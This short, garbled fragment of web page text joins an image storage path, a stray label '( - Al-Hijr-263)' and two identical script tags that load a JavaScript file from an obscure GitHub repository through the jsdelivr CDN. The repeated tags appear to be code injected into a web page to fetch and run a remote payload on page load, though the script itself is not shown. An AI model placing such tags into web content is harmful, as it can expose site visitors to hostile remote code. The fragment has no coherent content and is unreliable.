 ( - Al-Hijr-263)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  